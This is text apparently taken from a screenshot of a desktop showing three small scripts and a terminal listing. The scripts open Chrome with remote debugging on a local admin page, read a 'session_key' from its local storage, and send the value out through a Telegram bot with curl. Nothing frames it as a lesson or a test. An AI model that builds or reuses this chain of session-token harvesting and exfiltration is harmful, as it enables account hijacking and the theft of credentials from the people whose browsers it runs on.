 GPU RTX 3060 47°C
en
Mar 28 10:07 PM
Open
get_session_key.sh
~/Desktop/Github/Local-storage-parser
Save
1 #!/bin/bash
2
3 google-chrome --remote-debugging-port=9222 "http://localhost/admin" &
4
5 sleep 3
6
7 python3 chrome_session_key_parser.py > session_kex.txt
8
9 ./send_to_telegram.sh $(cat session_kex.txt)
10
11 kill -9 $(ps fx | grep -E "http://localhost/admi[n]" | cut -d " " -f 2)
12
sh
Tab Width: 8
Ln 12, Col 1
INS
Open
chrome_session_key_parser.py
~/Desktop/Github/Local-storage-parser
Save
1 import chrome_local_storage
2
3 storage = chrome_local_storage.ChromeLocalStorage(port=9222)
4
5 session_key = storage.get('localhost/admin', 'session_key')
6
7 print(session_key)
8
Python
Tab Width: 8
Ln 7, Col 1
INS
sarkisyan@pop-os: ~/Desktop/Github/Local-storage-parser
sarkisyan@pop-os:~/Desktop/Github/Local-storage-parser$ ll
total 24
drwxrwxr-x 2 sarkisyan sarkisyan 4096 Mar 28 21:59 ./
drwxrwxr-x 8 sarkisyan sarkisyan 4096 Mar 28 03:26 ../
-rw-rw-r-- 1 sarkisyan sarkisyan  172 Mar 28 21:50 chrome_session_key_parser.py
-rwxrwxr-x 1 sarkisyan sarkisyan  268 Mar 28 21:57 get_session_key.sh*
-rwxrwxr-x 1 sarkisyan sarkisyan  215 Mar 28 21:59 send_to_telegram.sh*
-rw-rw-r-- 1 sarkisyan sarkisyan   61 Mar 28 22:06 session_kex.txt
sarkisyan@pop-os:~/Desktop/Github/Local-storage-parser$
Open
*send_to_telegram.sh
~/Desktop/Github/Local-storage-parser
Save
1 #!/bin/bash
2
3 BOT_TOKEN='telegram_bot_token'
4 CHAT_ID='telegram_chat_id'
5 TEXT_DATA=$1
6
7 curl "https://api.telegram.org/bot$BOT_TOKEN/sendMessage?chat_id=$CHAT_ID&text=$TEXT_DATA" > /dev/null 2>&1
8
sh
Tab Width: 8
Ln 5, Col 13
INS